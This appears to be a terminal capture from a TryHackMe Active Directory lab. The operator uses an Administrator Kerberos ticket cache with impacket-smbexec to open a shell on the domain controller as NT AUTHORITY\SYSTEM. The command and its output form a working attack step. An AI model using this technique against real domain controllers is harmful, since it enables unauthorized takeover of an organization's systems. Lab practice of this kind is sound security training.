 ┌──(root💀kali)-[~/tryhackme/attacktivedirect/10.10.184.179/exploit/sam-the-admin]
└─# KRB5CCNAME='Administrator.ccache' /usr/bin/impacket-smbexec -target-ip $ip -dc-ip $ip -k -no-pass @AttacktiveDire
ctory.spookysec.local
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>id;whoami
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>